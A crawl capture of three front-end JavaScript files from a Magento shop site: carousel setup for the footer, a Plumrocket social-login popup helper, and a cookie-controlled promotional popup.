request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Footer/js/footer.js
body_size: 696
content:
require(['jquery', 'slick'], function($, slick) {
  'use strict';

  $(document).ready(function() {

    if ($('.accredited .images .image').length > 4) {
        $('.accredited .images').slick({
            infinite: true,
            autoplay: true,
            arrows: false,
            slidesToShow: 4,
            slidesToScroll: 1,
            focusOnSelect: false,
            responsive: [
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 575,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
        });
    }
    $('.related-wrap .images').slick({
            infinite: true,
            autoplay: true,
            arrows: false,
            slidesToShow: 4,
            slidesToScroll: 1,
            focusOnSelect: false,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        arrows: true
                    }
                },
                {
                    breakpoint: 575,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true
                    }
                }]
        });
    function carusel() {
        $('.carusel-box').each(function(){
            if ($(this).find('.image').length > 4) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    focusOnSelect: false,
                    responsive: [
                        {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            } else if ($(this).find('.image').length == 4) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    mobileFirst: true,
                    focusOnSelect: false,
                    responsive: [
                        {
                            breakpoint: 992,
                            settings: 'unslick',
                            
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            } else if ($(this).find('.image').length == 3) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    focusOnSelect: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    mobileFirst: true,
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: 'unslick',
                            
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            } else if ($(this).find('.image').length == 2) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    focusOnSelect: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    mobileFirst: true,
                    responsive: [
                        {
                            breakpoint: 576,
                            settings: 'unslick',
                        }
                    ]
                });
            }
        });
    }

    carusel();

    $(window).on('resize', function(){
        carusel();
    });
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_SocialLoginPro/js/pslogin.js
body_size: 1462
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_SocialLoginPro
 * @copyright   Copyright (c) 2019 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

require([
    'jquery'
], function (pjQuery) {
    'use strict';

    pjQuery(document).ready(function () {

        // Show/Hide button.
        pjQuery(document).on('click tap', '.pslogin-showmore-button', function () {
            var $buttons = pjQuery(this).parents('div.pslogin-buttons');
            $buttons.find('.pslogin-hidden').fadeIn(275);
            pjQuery(this).parents('div.pslogin-showmore').hide();

            if (showFullButtonsAfterViewMore != true) {
                $buttons.removeClass('pslogin-buttons-showfull');
                $buttons.addClass('pslogin-buttons-show-short');
                $buttons.parents('div.pslogin-block.pslogin-login').find('.pslogin-title').show();
            }

            return false;
        });

        pjQuery(document).on('click', '.pslogin-button-click', function () {
            var $this = pjQuery(this);
            psLogin($this.data('href'), $this.data('width'), $this.data('height'));
            return false;
        });

        // Fake email message.
        pjQuery('.pslogin-fake-email-message .close-message').on('click tap', function () {
            pjQuery(this).parent().hide();
        });

    });


    window.psLogin = function (href,width,height) {

        var win = null;
        if (!width) {
            width = 650;
        }

        if (!height) {
            height = 350;
        }

        var left = parseInt((pjQuery(window).width() - width) / 2);
        var top = parseInt((pjQuery(window).height() - height) / 2);

        var params = [
            'resizable=yes',
            'scrollbars=no',
            'toolbar=no',
            'menubar=no',
            'location=no',
            'directories=no',
            'status=yes',
            'width='+ width,
            'height='+ height,
            'left='+ left,
            'top='+ top
        ];

        if (win) {
            win.close();
        }
        // win = window.open('#', 'pslogin_popup', params.join(','));
        if (href) {
            win = window.open(href, 'pslogin_popup', params.join(','));
            win.focus();

            pjQuery(win.document).ready(function () {

                var loaderText = 'Loading...';
                var html = '<!DOCTYPE html><html style="height: 100%;"><head><meta name="viewport" content="width=device-width, initial-scale=1"><title>'+ loaderText +'</title></head>';
                html += '<body style="height: 100%; margin: 0; padding: 0;">';
                html += '<div style="text-align: center; height: 100%;"><div id="loader" style="top: 50%; position: relative; margin-top: -50px; color: #646464; height:25px; font-size: 25px; text-align: center; font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;">'+ loaderText +'</div></div>';
                html += '</body></html>';

                pjQuery(win.document).contents().html(html);
            });
        } else {
            alert('The Login Application was not configured correctly. If your are the admin of store: Please activate “Enable Logging” in Magento Login Extension and try again to see error details.');
        }
        return false;
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Popup/js/popup.js
body_size: 890
content:
/**
 * @author Imoli / https://imoli.pl/
 * @copyright 2020 © All rights reserved.
 */

define([
  'jquery',
  'jquery/ui',
  'mage/cookies'
], (
  $,
  jQueryUI,
  MageCookies
) => {
  'use strict';

  return config => {

    $(() => {
      $(document).ready(function() {
        /**
         * @var cookie_name Name of "do not show again" cookie
         */
        const cookie_name = "Everlasting_Popup-do-not-show-again";

        /**
         * @var $wrapper Popup wrapper
         */
        let $wrapper;

        /**
         * @var $overlay Popup overlay
         */
        let $overlay;

        /**
         * @var $popup Popup
         */
        let $popup;

        /**
         * @var $doNotShowAgain Do not show again checkbox
         */
        let $doNotShowAgain;

        /**
         * Shows popup
         * @function fadeIn
         */
        const fadeIn = () => {
          $overlay.stop().fadeIn(500);
          $popup.stop().slideDown(2000, "easeOutElastic");
        };

        /**
         * Hides popup
         * @function fadeOut
         */
        const fadeOut = () => {
          $overlay.stop().fadeOut(500);
          $popup.stop().slideUp(500);
        };

        /**
         * Changes state of "do not show again" cookie
         * @function setDoNotShowAgain
         * @param {boolean} state true = do not show, false = show
         */
        const setDoNotShowAgain = state => {
          if (state && state === true) {
            let now = new Date();
            const time = now.getTime();
            const expireTime = time + 1000 * 60 * 60 * 24 * 30;
            now.setTime(expireTime);

            $.mage.cookies.set(cookie_name, 'true', { path: '/', expires: now });
          } else {
            $.mage.cookies.clear(cookie_name, { path: '/' });
          }
        };

        /**
         * Gets state of "do not show again" cookie
         * @function getDoNotShowAgain
         * @returns {boolean} true = do not show, false = show
         */
        const getDoNotShowAgain = () => {
          return $.mage.cookies.get(cookie_name, { path: '/' }) === 'true' ? true : false;
        };

        /** --- */

        const init = () => {
          $wrapper = $('.popup-wrapper');
          $overlay = $wrapper.find('.popup-overlay');
          $popup = $wrapper.find('.popup');
          $doNotShowAgain = $popup.find('.popup-checkbox');

          $overlay.on('click', fadeOut);
          $popup.find('.close').on('click', fadeOut);

          $doNotShowAgain.on('change', function() {
            var checked = $(this).is(':checked');
            console.log(checked);
            setDoNotShowAgain(checked ? true : false);
          });

          if (!getDoNotShowAgain()) {
            setTimeout(fadeIn, 1000);
          }
        };

        init();
      });
    });

  }
});
